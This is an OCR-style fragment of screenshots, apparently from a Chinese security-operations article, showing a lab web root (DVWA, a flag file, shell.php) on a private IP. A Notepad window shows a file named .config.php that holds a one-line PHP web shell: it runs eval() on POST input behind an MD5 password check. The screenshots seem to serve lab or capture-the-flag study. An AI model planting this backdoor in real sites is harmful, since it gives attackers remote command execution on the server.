 dwva 2019/3/11 9:13 文件夹
phpMyAdmin 2019/6/5 15:41 文件夹
位置
.config.php 2016/11/29 4:15 PHP 文件 1 KB
flag.txt 2019/7/14 22:13 文本文档 1 KB
shell.php 2019/7/14 21:42 PHP 文件 1 KB
test.php 2019/7/14 23:42 PHP 文件 1 KB
.config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php if(md5($_POST['pass'])==='59789865c5a17277fbf11bc623828960') @eval($_POST['cmd']); ?>
192.168.174.128/test.php
192.168.174.128/test.php 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
系统安全运维